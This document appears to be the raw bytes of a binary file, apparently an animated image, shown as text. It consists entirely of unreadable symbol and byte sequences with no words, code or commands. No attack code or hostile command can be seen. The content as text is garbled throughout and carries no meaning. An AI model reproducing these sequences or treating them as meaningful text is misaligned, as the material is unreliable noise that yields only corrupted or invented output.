,�*��@���kA"�K�<$�DR���(���kN#�$�C+����-�b�r8<qL�P4�4�j1F63jM�߲Q?ᬆ�!*򟺔4�� Լ��R�)����Ee�PF!=t�	3�$43�TSX�5߬mN����� �m@ ��P=%�+I#ĳ�V[�Hr%I+��׌�1RG�4v�'���G�<��1+�TZN�U�7?��Չ���������b-���Ԉ���»8�`����uX���hB~���c6�{����2U��j'����r��t��[9�]Jj�c���]��	;�1���FnX�	���kF�WXy�y�,{����5b����b�s̑Ti��c`�e����5���h������+p�e����H`�q��.&WJ�fߠ�YL�.���N8�rx�o6�k,��*�Qq:[l����VWdv�6����p@s:[�?V.�l�׆\Ѵw6V8�C��I���Yud�$����;͑������/(�N�+����G��t�D�z����[�B{,ȸ�s�ϛ��~=*_:fe��ț]_�����nᙃsq������o�}�C��T��ǡ�9hr@����DP��Þ֨@/��L`�B�����:��*�#��@���/��UrW�n�k2 �,u���R�!%9陡�P`A���/`�� ��@�&�o!�S_G�g�B�"q3����E�g/��s��`y��j�!������0K鋞 ����<� �C�/`���cJ(9�9�Q���	���Q���"緃�P�m|c'uh?1!p-�H�qǬuNہ���2t�:l��)&҃��H)�ֺ�(I�dQ8�,���az�I3���I5=���-F�P�:�|�2��+��+l&<��xIG�Mj�3$�9L{
�}������!a� '�9�y��9�����q�ޤ9�r~A��8�;��V��"IE	��H�t���I|�/����f�"���;}�^&�&gA�<��9��9 �T*F/#��]"T�ܩ�yN���#��Ҫ�35]M�x�MV�x�O���)mɗTk�Q'������q�9s�����'A�I�9Oy�r����0��HF6�B�Df��JPf��$̤�R�9�GQzx�Rk�M8�a�php��P��&0�TE�[����@�ZL����y�>�9�Ufi�,fʑ���*Wg��� �D��@Pk�v��	���������m���R�J6����$��[�]h����s��Y-4: I��liǺ�ਗa��98�����p^��j�ŕ}[���ӱ��o6���\*Qju�1T0=w�r�ȴ;�������
������;���8 ��]T�=�$�J�0>���[���^�JZb�@W�Y�&*���H��]K��
zA�:��͌�gp��֖�Ln�|s{H�t1d�t�KG̑&�6b�p6
��g�����k`.���ٮ�ɚ�� �q�tF��<dω>��C�h�z���$�l}h�
ڷ�/���_{�����qL9�` ifN&�PK0 -p ��]��7#^
���.?��$d�X�ht�*����!=�߀��W����(MoW�5Y3��������&��h&�R]��+nA�[�¼u�-�hv˺�/v~�[M��B�����M�zz��ô_)N�Z�	���G�ϴ>wχҋ���g�7���;�r�4����S�[�j�w_�܂W����69M}�^-�ai�m���k��>�tq���V�/��1 v�&��Y �;��_������Z�پ3��.����@A��rގ����e���يt�4�lx���K/���[4B�7��i�a��L �s{A�9)2�}�"����쵚��/~|�[^4�7.݃%#G��4���U�]<C�}|ho�� ��0sj<��TQ2� |��ɿ���s�N���r;���"��>��������0��+/�p
�a�:�'�6nB���=�k?�+;�[����˿�ʿ&������9�����1��#@_"��I�u�4�3"�=Bڛ6��>RA���c<�6�Ɉv�B��?�9$A����-LA,+D�9q@~i:f���K,��49���A� ��>��o��1�X<�x=�C(�BA���CAvAA�B.�B��6̛�{DJCL�ӫ�t�#I�Vs����S� t�a �����# ,�C����8/���@D\��\��]|�� ��C*F�Dc���D6�N��P@8Ł����1?2�a/��E�	͐�<�E+G�H��S�xY�]�Ew\��r�/C��<��A�KFe�Ǆ�rkF�"�NxF��P�C�#�«;��>��RD�n$�G�B/�Z���,�ZD�@�w�E�I���x����D��5�*~D�e<��9o;3S��k��CH��P";�q� =�HX�ȋD2�а�4s���ʏ�J��J�I��J˹1!�ʱ��sĕ|I�bC@k��Z�l�I���Ń=q�#k�=�  �ZB� �Ȉ��T?��J����X�Ԯ�TJ�<Ǧ�J${�w92ʬL�\���ʻ�41!���LK?Q�CdK!Z�l�?(���!�� ���r�(%��+�6��?��L��<2�N�T?��L�Nʄ�ȸ��\�,f"�1�Ѵ%Ҝ5�밀��!�ɛ4H��ot�9#E�� 쁠����H��6����</��O��O�l=㦎ڌvp4�#��)���̔�lP����DMĴ�hl�E�НX�G�;�>����=RH8h��xŝ�	�����ՌQ�LJ%�޻@}	(*2��*����N��P	�P�P\���ɜ��ބ��GP5@� Q� ���\B0���@�t�"��35S;3S�4ES5uQ �(���{4=�2P�����<����5��<%=��<M
U�M3�\�%�K��9s >2e-�����=�RBS9���QQ%2R�ӝ���*�%�����D�S}F�N���#�UFh8Zb�X������E���R*�T�$klLݣ��N��	�20�Vm��UE�Oˉ�"���X�*굃�G#��,�]��_M�g��
��z�a��lm6�}%�{%%Zž����	S����km6�m�k}-O�+p��q�r�G�X�|�� T^5Tx]R�DL�%H�T6'�W�S�Rn�T,XV?
�f'�"'6s���0��>�㾊:'������e�?�����;��=�$5D��wu��<Y�,s�-�mR�]��S%�39�(�U��8�=W�%��%<,?��Y�r R�+��+����Ũ��>�+ݨ0�m��Gƭ�ա���SP��g�ڛ�.�T6����[��R0U�9]9�4��	�$��g�>z%��[��>�E�UR�<�]��]�]����b/�]�� ��9Zқ��rDT�TYD�������UU[���%]�����R|]g]
�u[�, �� l+e��m�J��l%r��qkږb��ڐ�(�с����
uL��\��\��O�m�U�HE�OS�N��~�R��-%Q@*�J�%��]��_ڛ�،Mj���c/�pI�����/�NG��TU�I��^^`��v��Z��	]9�Cq*E��Q��(.'ڻ�a����Z��] �>�+��+<VԚ͠<~�����ؑ6��F,��ʪ��We�;e�L�
���l6%N_8b�;⮛ࣽ]��Ұ��b�C��d+c`���b��aXHW���,#�r��8��e0��[8b�R@V3A�[��QE;�=B\,P�J��i�(�b�JK�b+��c1��s�	��)H�S�fo�9�mg-S�{5H[[G�W�eH����-\���Q<^�R�m��C"�$�d^��m�*�1��i���k�fukr��o���p&�;�B�h�#5��t�n}�\�4�V����d0�L& ���]��<�=��O���C"&��-E�$ڣ*.E>�Qc2^�8c���h��̨��Ȫꍶh��/HD.�s��-�\�	FZa��>2�$��V
�P��L2����d +��F�:�����L]V�P�$�(kF��K�W{��&�U�̫�j�����ꥐ,`����iz�Rk%s0�V�K�	Y�.�r"��T��Q{�Ca�k�e-���&�b�ł> \m��]��¦���3��jǖ�ǖl����*��.)$��tbj[��$�<,�mȇ�(������z�~��NN�۾�i>ag�T,hVd�����a�T%*\�C�IV���^���h�l��€���}�A�lêi��{��&����%* �L�+^Hc(���-��������&����hY�7�Ɏ��~İ�����b4P��a����u���h��X¤
�!l�pV��Fdv�)s������jfh�R/�c��Jl�r��C�s�s����қ�1�� t5|��a���<��r�I��?�͑�(�b�$�>�M�s���b���6wh��8�pv;G�;ϼ<��f�NW��{�GBg�C�<
+�	��m��tI��(�t�t�ݣ�E�+ ;���r��$ѕuSW�{�0uu���9<E�2\�[w��Ĝ�}q���d���y���t�c�5�O�n�P��|�vA�����P�@ݿ���;���IDƒ�Dr?���C��ң�ޞy�������z߫���&h7��.�u�vH4��cu��n�U=�sK��$7D�Jʌ�Zw��:�hO���� ��e_�Q^��s�x��x�Wy
���
��G�}��1��"w\�u��o��z�yA����:A���׳U�
�U�?�@�{�Gr=絤�/��w�L)Ƃ�>3T+ׂ+�o$z[�E{��o�U"-Xtbv��wʮ
[�{)����<�w7q�v}A_}'W�B���<���&e�g�w��.����H�lSz�6;z��z�z��<�/�^l+�@W�?F�=|��Ndk�ӎ��x�zVX�}�Yh#���T��D�����)g������/!�Y�F��+�Fc�+h�߶��:k�`������/5lq�EQ G�k���?�\�2��+4����M�@t(�g��B=h0�ѝBy&m�ԧCR�:�G�jA�Z�rŚt[A}�2*��)Q��J俓X����EK�1s��biW��6��@�B%
��c�j;��"���u�A�X5?>ب�X`w�+�D�wZ�ȵ��������$I��n\�Ф���n���v��k.9tП!��I�}��
�u�>�i���"�q���eG����8��?���s���O��uNɧ�Q���]p&e@ M�C}ZXP��`�r�&��!�Fh݉%v�b EȞ�U����1����q�Q��Qݏa옣Q�尣����&	��dzH�3$����:6`�6�ϗG(��cG�yf��}�Ԛi�馔T��fUa�	��PJB'�U�Ɵ�:���:h��)I<�h`vJz礕�	�~�<�c�����1sD��vզ��iZ���*���
e�뚭b�*�]�zk�iK�U��‪��,���C�<+m��F{�{r�m����-��{.��l�n��<�
���q�F��A�h+/r�@I/�X������.h0�����[��?��Jn�]Q,kƏ������Q�&!w�ٺ�U��#���-I���&m�|s�3�l��:��3�A=4��t !� � ,    � �  � �	H����FZo@�H��ŋ3j�8q!Ǐm�I��ɇ=�x�$*�6D��I��E�)ސx��J�<1�(����"m*��,�ʥP&=XT*�=6�h�7�`�CQ��fѩ��A�����-ѡWQ�*F��/_��a%H�ذj+.|���ȵ\)�EX���b�	,��_|Q�*�+�MoZL[�L�3��4�x��Zq}�0P�䁼$�iC�����Kx#ً"R�ki�tk�T��
y�0���U��Wk_��K��,�S�j�̋����v�/i}�5��/]�~��O�gE��e�sB�vW{�bm3�1�|dhG�|��B����~���Y�*��%\��u�\�������X��-ZX�υ��_�3�_A%�"o(t�jA ]t�͕]`K�9�')�r�G�C��Y�����0O^AEX�͝�h�O��l��/D�8a�IRhe�`O���r/Mg�h��i�4��OM�B.�tq�M�ҧ=j���UFa0ZP�`hIfjT�J;��i�J��jI�����?<tA'���#� [j������'w�u8+���&�D�4^i*��?����R1P;T+��
�� TĂ���q���������;��pU ��Z�-`p��[e�;�4@vY�}!kM¥L�36"�)JP�6=�%�`A���2<4 �<�C�?ĳ��� 
�����R*7�r���\.%T����n�s��/���?h�fI6�^lp��r��P�'�d+Q{,`�p� d�'|4hQm�n� ��/pzJ��-�j�Y~��k�繆�F���8>o�4�0@���E�-�eA/�M�+���(�w��f��)޳@]X�)���3�4ЀE�PNmT�Y瞣���	鸟�l��c?����l:�_��-��n1����:�1� Ӎ���tyY�"��of�a�Tʃ�^ݬT�\��w|ag `X��N!��j��+r�N|�BVA�p�
 �
s;�m��-�%jt�{�^�A45/"Dy�'��p^�3��U�?��m��?���,�a�W)���\��۪�CDo T��0l�6��=!#p��B��#��u���Q�Z{�ӥ���P AC�A8�� Ѐ
��H�� $��!�B>eo};��0�1*�������</!A�6����,����a�������2⸲e�\Ih\�M3��x�Kۘ+ѡK�"E�igP�
ƜE.�1N� ��Ar��UZ"�$�y�����D@�b%�I@i@;� �{�$��)�Tc��hU�C��e��Ω" )):
k@0 L�:@Y@��B������c,�ld6'��oAc��D�±V�<�AU�̌ds��~��k"��I$�KW�B
�mmk�0�L�D ���L��6_3! 
R�T��EZ�5ɲT�H�`f<j�z�UX� �2�z���|��L�:ǉЦ��gA�A���D�o@���Aq�3i�n�;�a'�S9����C.�������rmpj�TD�T�%e� �G�������0K*��|(����O�ŀsOi��|�P 5	l��]����L���ܨ���c�]�P�TZC���0����X���W8a��I|�3�h��R0��Â�a��`�e.�
ϗ��B6�a
>�W��GP����� &H�2 /sn�(��?$�^�.��4��*��a�Lf��!�F��'�����>-�D��	���lY{�aJɰ%+�,�)Q�%��-���X��7�js[6g(,
2�6�Ls���u1�f��͘��0�K_#�y�H�ȗ���Z"�N�85;?��
��MmJeUc ���5hf��͜�� ���a�P��&�s� ʁ(��	���p���X�h��bCDFEK�6a3�!�`��@��~��?���1j[D�67T �tw�Ѧ%��#��yӖ�/����K������7j�"v��٤'jr'ע����72�x?׈�䲙��Ҡl9��r�ܨ���c����]�7n�Q���A��u~r'A*��/�8�|~����\\�����-c���~�t��a� X5��	x�P��-�"�Ж� �X�ƅ���3�>�{�Ӂ?%K��&	��l��W0�5$���g�m�,�6
�& �B���w�'���{H��������Pu���06����]�L����*��Y���2H�
�ް)���^�t�$��E���.i�,@�S%)�ɪ�Fv��Ul��A�{�����Z�!�������a7dO�R��a�~v�O��J�Wq��|�%zBsf!�G^��W>0{�7��$�*hj��jr6|��>H]q~G�y �Vqd��|�_q,�v��v�����`�����}�P/���}GXE8Bd0sw@�wa��u%��G5U��у��>x?>����;� {����WL(p ׇ�G�SM��M�+MXr%�Ud�� �c�gg}7]���q~d�$(Љi(�ԉ없f��s,��s� ��F�xF�t�gX��M@�4��{OW���PF�����0�7G� r���H ��S�$�H�� \��@�@
�Hn�CGw(m�hr~��	ф��3��N3�/0m��o��x@��R'�%!�4��f��� v���.vА��	@en��E����WrHx�}�y�,��z�w����(� �h����،�x��Yv�n�*`Г3!6��{�8��ǔ 8�K7y%Iry����8p�wac �Q��� �wJ��u�99�C�nY g)}�Xr������Ww.Y���vڐ=�rv4}��\�x@3	m��2#%R3RzP�1���@�BI0=I�r�z���JɎ�鋵8Q���g���?WD>�8�r�� d@k X�5*��� ����C��	�iIX��;��yX F0����� {Ry��4�{��Wr�แ�)�F��#c�p�1|'�7q'A{@��u�wrO8�۹�1�8�U �U:�8�Y�)ן]�3"#�Џ��Y!�� ��iE�I�M����=�*������4�$���9� ���!���o	����Ih(�`��瀒�vU�'q�P�pMZ(`�y�T){թ�L���XDh2�u��S��3#B{����F��#��q�*�z�F�V��N��ٹ�$�ahJ�2� ��6��m�<��âsQ,�Ѥp�p���8(�M�
��(f�m�i�w�:
���%i�	!/y�x�hȂ�Ơ��,B$҈�����z���dx�Ȇ��:��x�z��{�%)A�^ga!>RzGk��Ң�!�aR�*�J��g�R� ����\�oϺ}Z�}G'�ړh�JE�HU��C��0�A�3�OŚ��z��	{`E�xi�J�����w������G�Mޚ�k�Z�K�q�����N�	�m��3v�t�8ۄێ�ڄUy�Czym��@9��4��S�F�����-��(,2��`�ᗨ
�j�|�t}�r%Z�I�b�a�r�۪����鹦�v,d(��
�I�|����R
���6;�?s��ȡb���8�Y��SZR
�i\��� ##PRO����xL��S@
isT=���k���@	�����5��V�;���W��Bfvy\p�HӶ#�B�����I �;���@��y@e��;��kX�G�p�E��x���9����P ����C�Wm����/��\t�����2+�[ߓ�-j#c(��-Pst�2wF0��Km�ٻѾ�x�{I�*����g�bb�=��\�Ec����ۋy $s�Q<�!�};�͵��u�	. _Y�(�7����,�����?��W�WB�=.�� �^1X+#�CjF_ f�\���p	P��_r���5�'u��A��WŴ���N��X)}�K���S��N�[E.<X�/�o-�.`g!"
Zp�W6�1݀Z J�'8t9�Iչʈ;�|{V	{o4��D?@n�:���;4���Z_@���Q!� !d�*�p� �\(FX��^�,gpE���Ǭ���̳�؟���s�:W�LP\P@9+ �t#b����P!���0*���PǢʡ˸@!+v�5�.�<�=����^Ϋ���pU)S�P��T-�D� ��΁JUm3��Y(`sp3�J�r�<��Tө]='���S3ʌx�Q���M���v�:��`����:�S( ���GM��H826���9�4�6�@��t,+;�m�n'mLl'��%��w����>ۗ���z�{�6�~��\�9��ꋓ��6��@=�,�����VK�����{��]ʊG��m��<��l�������>�ڲ��vI��W ����j|ǹ���T�x���Q�`%EwF�?���M�zѰݻ/y�ٕ����-��]��������	�������]m�Z�<��M�P'ܝߩ��m�{UE�-;֭�~�ݥZ�T)�Սa�-m�୚�᭥�E��ަ����l͌5�ە����ڻ�C�'� T� t;��Hu�ݬZ���ց.�oW�.�6�ۊ��!����~JG���c�����}�.}��A�]B��1��GM��6˄�M}d>�\�ǭj�4.�fS�tM���-��]���!U7�c!�c$0.��fG�7�����ξ�=�����b1��ח0n�h���J�nn�[=ש|�;~r���>���i]���Ә]�����w���[�Cރd� �~L�3 �=�[�UY��>�jN�P��^�e��Im���}괇�i�៬����~'/9�S)� i���Sp��=X�@���&�LJK����~��ܜԩ�ן^��׺'�Σ��̒wi�M�tR��*��藀	�4���3���>��}���]r �Ķ��c�Ie��2��E��w��~7�9��_�-)����5�r@[���4pn s_P� �d�W�_N߁	�ژ>���[��d
�c���I�4��ع��P������*�:��;�\�T���#t��fp M/�E[U1��߬��~�׾נ4���>�!���Ȍr��M�ܗ��س
��ݪڀU`��h���aQ4�4��2e�Y�=�,��o��?�j��k�m�a�&!ݶ]�|��LJ/6 %m�-`ҡ��-�mԵ�F��Ǹ��'�WU���Ԗ��|H���;�����h�ʿM��hfn_0=�4X����̿&�6�'��3��$6[���ŋ5b���⿊�&>�X�dG�)Ef��$2��b��8��M�.Z���gϞ0a΢�l� �
���Ҁӂ� X\��+�5"@�9��&j���b[�nպ,�'�fv#b�ftY�	B��,)��ݗ?��Z�q˼
�s�%*��V�<��W�+��%k�i�U�|���Q����D\��J�}ۂ��`�5�����a��d�������r8B�p�zqƿ�M�{��Ès��W�m���ǻ�l�c�J<]�� <� �	��ck��h <�.�H� j!��~�� (f���0*kD�ғ2�BBq��B�k>�h�K=���o��r����xP��K���.�O��xp��g��$,0d�­0�� �@���.J�D\��$K�1F��
����G �d,'��R�%��2�0�B� �������8R�3IF�"��2�D�Fm[�� �K����4���4�"��k�ĨP��� 2��J�B�#�:�L%!��׺z���^��o�83�TH���KIM���Lh�I�~h���b%t֎&;�<"qWE%-6%v�U����U�\ct�����7�M�1;��!��\U36Z�*;���!\G4k��=�]�S��\���W�4�ݗ��J~�ߒ�ēI���ȁV3k���RC.Jw �/"��z��^�yM3�'�ѡi9R��A�O6��j�3Z�Tx���ɜ	հ�bu�l.��&3D#͈�s�z㡛.�6��ƻ��ΘP��8��4r�h	S����B�v���Q዆kf���h˛���IO:��G�p3i�d�b��$Վ����1�N*m�V��/.���:�ʩ�A|�g��&�y�SW�n�;*�Y�g5��fq�p��f/T��� �	 ��9��3��-�����[��e���MޯNQ9�7�"�_t���� ���.b��a.34��?���կ#�����&x0�#d}d���M�`�B����P�;.8�w-^Z���Q�[�ɸ䷼�u�\#��N":��0�Iĉ��:��o{(d�����qϱ!S��2��a}-��v0sCeI��]����xQ�$R$�I��j��.���P���.&ȋ���T6F2�m40�wT���}�*�h�l%*ȫU��H.;��g|���(%�Di'�S!a���$0c�R�H��k���@���A}���U��p%l҉��H��q,��fҬx[2r�G2 kZ#��O��bk}�5;��F DdF}-p�er�?��$F\��F���g���d��s#��E�震0�]]���r�������O�Y΍V���<[��#2ehB1rP��y��f���>#�(z"Y��J4�d���F �AӤ4p@`u�P:pC�����6���~:��;�����
mWNI3��-II|S^�5���'�����7��%�1���7Oh��U��?�PU��R�*a��tS��,�1M[�8��U~k5�C�Ʉ�V 
�Z�:���f���j�W�涯s�-�D���*�+�1�W��3� ���&/�2\�fph�g6�>,�2��ݝj��Yֲ6��E-j�:�Ԓ�#3(���%$��Q ��w��(n��ݞ�huPp?JX34�":.�p�h���Q_u�x��ĥ���a�cJ�}W�
h{[z�?P�	<��@P����������U�=���c�����9S�����c9���t��Y���2��+�҂���������|Y�^��{�R��\!<�/
u�8�9����%K�����6?�*kטP����; VË���ϋL�#�cv-�eBk7�\f0����Ng�-��x����M%[Λy�#"a��^:���|�&2��3��\0A{(��+���9EG��Ydii**R�v�+M��9�ۖ��OLi�@��uF�9[07Ru�a2g�`�A�[��Ĉ^�b�.�G�b-/�q��]2��+[�o9 Jƈ&���^d}�pI��D�:��e����x�-΢�[���ݐ2�r��Dp�]��X�M��m�t�噳���B'��#x�fc�i��ť�q�k�U�z���A�Z�8֯~��a�9���m�Q�$k ���m������Pl�{&�?��p��d�&u ���q��L�W��`���'��0��hԛ���#0׼m��M��ȿO��I��}�F.�$�w"[�p0(�]�/��������, _�Z	>�U`���� Ѽ��=�����f^��`���Vx> ��|�A7��n<%d��#@�)�CQp���~�����ߪV]~��?��?�85�/s�"�8@��(�0@|)�Ũ&���"K�J���k�a:%�0�g���S8X�*f+��h?��&�
�A>��2��?���t��[W�
6h>�(@�)�(�#��Y��ؒ��@k�B��.[�$?����)	��:mQ����������/�P���z>��5�� 0$)�b��B���|@��1q� � �=*�>�È*�1��,�4�Ӗ���K���೪�1C4��	cA�Q7��A:�A�#E�`Chj&53*(���$����+B��F)��z z��;-�ѝ�1K��D�s<������I���C�)���QȌ�c�8GU� ��u�CZd4���25*(�]t�������*��]|>`��6I��<&�ʴH��i����1���a:�D�K���c�p�G�+�8Gt,�	���C=��Zk�H`3���ӗB���BČ��}����jQ�4ЈF��Fߓ2��勬	�?�H���;G�d6Q��q��Y�Y4C�dI�| �G�!���|<�1�b,��K�4������h�8���C6�>pJ��A��� |J��0����A��È誸g�5,�ڃP��=��Ǘ�7��tiK}�D��H1;�b\���6-�:�9���D�q�bEnq _������eK&�0$  T�vL�AI3̌��JM������[�ߤy4��4���A�ɇF���|�l�D��\D+�6��*��$�|H){���A,`�+X�l����,�����h�LW�N5�Õ,�ah�b�Q0�4GqT8��ۛ�M�'y�<�q>0M�`M�LO��I���TQZ뭺��i���O��< ���Aꂂ&x�����@�nH�	H-(gR������=L6d�<���t�%��z�Ƃܤ�쪼����`aѤ�I���t��95M%�ѻX��3p�1�KH:�=�ɉ	Y��QR&�5�,��PD������"�LG��H0���x����+̚�N3�z<�U���W=:m�aAO��%�B;ظ˞�_�&h�I��&1���+�? 5�{ſ[�ܓN��������z�9|���
�L��옺�I��S<M�u5�JY j��������ӹ!�Z+*�f�,�l�����VP%��JP�$q-Q5}��W�3��B�7]%t����(�XD��Zk�`堵؂�*n�8���L�H��R3�
T岐�S{���)��,�yC�����/���S��������+�%�y����f��Ƣ��q���і���UU��s�KIIQ�̳v�y����2Z^F��p��%�"�0����Ẉf���F{����Q%��फذ�ڦD���Km[� ����!���ۻ͋����aZ���K��%F�������8�ۻ	YY��W���>������xۊ]�a[zs(�-O�����x�%�@��%�	�ڬ�$�2�(�Nmܚَ��]\ģyi��]�u_���_�.���%*}1�%��l�0!*���J�}8�"T��ꦽ!��S]y����"8[�-�^�l�a�? 2X����4��%[����s������yS^��[������@����|��ߛ0��(�ƈ`]^s�$$\����b����N�1��응�TbƂ�d� ��{��������G$����#־Ib(���j���,�c������=�5�I�'Y_��ZPuI,9�&�d:N�7>ً�J.�}��F�N��O��FHB��}(F�	ĺl4�> �6j��p)�*������KN�чY�<����h �ec�S�V��l+@�W��s�>�B�BP�B(�I���ep��TqN�H�_��mЇF0����(�ڐe�p 6Ѐ��$g~��&@���r��(�(�S�vg��绐g���k��6�6�����h� �@0h�>	M��.�h�����6�Xi�^�|Ni��i�P�����gM�i|�i��h���Pxj�6�gN�R�#8j��ꛐ��d�����&�V�I�歮i58��.k�>k�N��ڐM�h�f�8��k��k��k��k��k���c���l�.l�&�Nl�^�����> ��l�> ��i�f�]�l۸k̾	������l�FȖ��Nm�^m�nm�~m؎mٞ��pƁW�m��m�'� n��m��m㦏���W8	���~���fmI�h� !� � ,    � �  � �	H����FKX��B�#J��Pŉ�.j�ȱ���=�)�"ɁO�\��aH�0+�3)���r�R���s�4��n��R'ѣ*���)EP�L�*�gX����4�M�%	Bݳ��.]���@v�Q�N���5�@Tg�J�Aŗ����G柯�d�R�W�V�^{���u��{(a����`���¢+񞜌�.��p�\�4�n��p�/�����u��W[z�A�#�|��(h�9�΃���t�Վ:�(����;���E8L7-Z��X��C����޴up�*/[�y`�a ��d���/���@���uS�0��G����d��1�0ƀ(��PaI(v�F,Z�/ѽ��<Y�~���~���_\AE<t �b�?,���@dH�-�a0cƴ�F?Ac�I5��a`�\!��r �p�-2g.6h��S��=�d$	�ݎi�O)
����hAŊO6*�@u�F`0�P���K-�O�Bd%�}��@T4�OMh1���P��K,�"iA��RI�{>�iw��Pq�9u��?X ;� ���vs�`�
х񹕟^~�-r�>�A-t�C��aU��?_�7.D.]8蟿>�-�M�`�W�rj6m�ÃX|-A|Pzꭗ�b�&����i�z����P��@cL��?P�$�@�n�
�?.d|�c6&䥿>���?�|E5�/�|� �}�E��B�J[�t!�_�w�����K'�����Cv�j���q~���]� �0	r��PaLP����tnʍH6<���0}��X4�8a}�� K��r��A��j�mn��,c���@�B��FJ���T��E��4�����p2�'_���41��1���X����/�M_�� X�sE4`����+��x���Ôj�ͷ�r;���C*Hl}�r�A����|�*y����4V!lPp �4� KH���m|�j�>`�cD�/�t�x.���e����
-���r����"I���n��~�C"c %��DP$Ҡ�H$�1 h�������1<��dxZ��Rc�'�F,s�����  _P���<�ES�QJ�2�ơ��8S��?X�,(`�ن��;t1D�� B@6F�?I!Q^�B��o��d�&H2����'?�56p6�(H 	r8P����A���@���
(o9DnnU�3����9.�X�Y�NYZ%�Qd&w� ͵5 ��BA�>s��n� G���S8�X����s*l��p�V�M��d�lJ	��� 0@;'*�rƳ���pf�A(�*Q�@a�
�(G9�.��*&�h��wy���#FV�:��t4]
��.� _�Oq��r%5H���P��R��DA��"O��.������M�H��*�2�P��ԁ,�D�J	��8�r����W,G$W��@�pU�N�{�G�dO��+I����6��H(΁��,�@�@P`2x2�fJl@҂/��N�)��zO�FUl��%�� �-C�4B��b���� ����{�A����@:G�����(%$;�@uJ"\�l�ЌJP�@|@����v�T�&G���=TN=�����#$,�Z0 \�Mε/A*P���n����\ �<�U4D�ʂiP4���w\�◾��%&�@�2k_� O g`�Q"	_�pM"$��/An��e0ic�z�c_��?6H����Cq*�P�8��!�`�F���}(�sN�#L� Kf�O�P�Hk����T@��AB�+�$�d���� ����\jP��,�I��!"h涙��-��ڑ����������A!.���g�^�@� ���r��`���t�1��tm$@Y垖r�~�9�e��箙��%4|y��]�mFF6�7�hA��b�N(�[��?�=�ٍȳN��lc��Z�͸�
p�v�x��\0܅ܬ� �M(�j�3&�.�r8U��£���&��f<�����M��o�j�
W`� �T�K���7.���d��MB�#'YB� .,��( �IF
R��\�����,|�綻5���<���^�6�*"CX�ù����������� ; ���C1��� �a�U��`�S�e�6�cA��컖�~��?X�6�<��T`�D����; ���	Z��us��"���n��^��o�\���[�P�����'\�}(���KC��GFH�S�{j�xԧ>�u�o�lc�1\0��⫏���_�;?��O����r`�hl&_�g�|�ws�}	�3`w�7��.5�O���B���w�G �{�zN��`{�<��-�}j�7yg�d�����y#~�I+��  �w��pA!E
��u.0~K�^�&yPhkR�8Ͱ<�f�X8Z�S�(S}�gi
c9�7~c9�a1/QCR"x� Rv@
��0ZFz��{��i��}ާ0WHdg�,*�<�Ǆ8d�8_�M��r��r�sX����$A2e�K8ȇc�m28h'U�Z�:M�:�8�]@�D��Ѷ:6dx��q	��J�I����M�m���SxaQ6�� ���?F@5�焅Uh9��@R��f'�p�0RJw��E�O�q��8��g1w~�k�6y��F P�23D���<.@j b�A*EB*!u�� n�I�t�V��86��fF�,xp�������w\�0�Be)S2�5�"�_��q�� g��C9��ZAyF��6L����gi��dq}���ki3T1BX�J4�O�?���(B���hF$�����⑄���{;�m hk�pvA�%uQ.y���0�"��H;�Q�Y�i0=x�:ΰ�qI-���k$����*W���VN@�;ֈ�V�r�0�,SGtC���m
!M1���gsȅ\�]Rx�������p�X9G�>�yfT�s���`Q�g� �`�1rӘ�i�duٝ�坞���!]�E9� ��y%1��uw�iS8ug����EWM'u�����,�g�.XP��<	�!)�ri�aJF��}_��6�M%� ,�:��:v���ILGL�t�,�@
���,�B� h(X@ -��XU���E{�F5Ƞ�������vy�di�:�6�u=�3=fr=�*}F7q5"��A��-��g�ai��F�(;F�\L(����`p��67d��d!��%3�"��Sh����S����l�aI ��(��d�0�_�>�3-��tC��7~�I~ݙ�KJylf�q'@Ǖ*s�],�V5��P���r�;C���Q�n��Z�Ѭ����H��#5�� !�:q�p��(�� ~uJ"� ت��s��@v))1�joX�>ŉ�) �@~�����:k0�#�>gz��a_�3j�U_� �3FW2��Mf; Fa|t��w�H*�Q���3������>��jfh,~�����A�"^��Q��h�ɀ�B+`��6薶7�:|��Qyk�Ɗ29N��uP����11A�ب	BQ�Щ�l8ϡ0���@"��	H��@A�~b$!.������ˊqy��7�A��pNu���9f���V1���-b��@ Z���.)y���TR ��w��1ۺ�ID�A~��	����������I��v)zOh���P��;mh����& ��pn���p�fk�������`������D����׭ �p�녂ۊ�{��˻��{�J��9��ȼ��9ǿN��I_�����"01��
���d�����[�ɫ�����k�Ǉ�r"|�x�h������d�k�G���3;1�����:l/���݀"W+�վ���xĴ���Wa����\O�rO�\�7�)�	ay�c��~�;�7!��b������p�pI�[���h�rܒM�*�����İ�\���B케�d���u�0���«}����x�'��;�� ��k���9���q����;03 � -M@7m�oQܼ�W��LȋH�SY���G��(L��~4<�)L���M��)���֚�ŷ��
�sL�����E��ZP���}'9wq'��)����9p��M��LV�L��]|k|e�@�+�ܭB��|��l�,�4�@4@=�Ȣe&�}h�o��%Ά�	W�ݾ,�����R��_ܶSA�e���|�/X"�ҭ�j5X��H��s� ���i�9� Ԍʹ�}���vZȷ�ӿ��Ạ��Ǐ��ߌ����\5�bܺC{�X���P�z�[�~9GF�K�ڦϙe0�X`�6����98�"�2�|ȏ����M�	���î�{�u��&|��i�&�]��K�ָ|˒] ���d]��'�-�h-�4�ֵ����;0㞻K�͠+�}v��B�����ׂ-�y�ٔ����վ���k��@výۙݪ�kܼ����1�;�լ��AWC{����}�l���J����� ��o!;_Ш��Ϳ�%��'�����{,�F�M�C40P�iJ�3ح0��y�γ����_�a�-L
:��j��o�a�Ȭ���K�����N��Ap�Ni�V\t��#����Ӫȋ��|�m~�F)��I�ͦ��P�މ뛯��;(�v��ǒ�p0�:�,,�CC��2��sJ�>�^>ط]������]�,<h��1y��ǽ����H�A �AW�/�*r옚	�K��_����&��#A��-���M�����J�OK�!�v���91�S��T=,�C����0��J|щ^Ա���'A�Z��˙������&�����X�.-�Ep���PSBETQ�>�d������<�jΌ8��ۉ����ᕞ��y�.�	�^-�,�2-;5�CT�x��K赉�c�F�I��0��h��W<�Z��n>��˛J���<�� �ɮ�0P}��[�T�:j��<��ȋ���0o������n�k�R�y���-�+��������#� * 7�JU�ʥ�.�N��^���;.�;a���ԛ$�����f䃶��)����FO��K�.?��tFeo���SO�U�<��V�����]����؛����6dM����֨�E�t�H� p�����gU���A�����?~��5A.�CL�����z�˽͵��.�Be�?�t� ��¯]#�2ť������?�+��|E\��t�1�Y߀<���c����%��3p���l��p�ݵ���!��1;���˿K͏�=�|�(��A�	:C�P!�<�9����E���YC��#�� E
Crඈ���
��4�9��K8���i��B3$<x�hтG1b,�p�S�'�5��j�t"��P�L�eڦm0�̀�?��0�K�_r
